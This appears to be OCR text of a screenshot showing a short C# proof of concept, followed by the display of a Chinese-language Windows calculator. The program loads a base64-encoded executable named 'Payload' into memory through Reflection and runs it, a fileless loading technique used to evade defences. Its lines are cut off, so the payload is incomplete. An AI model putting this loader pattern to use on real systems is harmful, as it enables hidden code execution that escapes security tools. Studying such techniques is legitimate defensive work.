 Program.cs
ConsoleApplication1.Program
Main()
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.IO;
6 using System.Reflection;
7 using System.Security.Cryptography;
8
9 namespace ConsoleApplication1
10 {
11 class Program
12 {
13 public static void Main()
14 {
15 string Payload="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAA
16 Assembly myAssebly=System.Reflection.Assembly.Load(Conve
17 Object myPaylaod = myAssebly.CreateInstance("Payload");
18 myPaylaod.Equals("");
19 }
20 }
21 }
22
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +